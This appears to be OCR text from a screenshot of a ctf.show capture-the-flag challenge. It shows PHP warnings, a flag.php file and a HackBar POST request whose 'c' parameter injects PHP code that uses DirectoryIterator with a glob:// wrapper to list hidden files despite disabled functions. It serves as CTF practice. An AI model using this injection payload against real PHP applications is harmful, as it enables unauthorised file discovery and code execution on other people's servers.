 https://54750cd8-e625-4ebf-894f-20f22d487e7f.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
flag.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://54750cd8-e625-4ebf-894f-20f22d487e7f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///var/www/html/???g.???");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);
?>
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
控制台 问题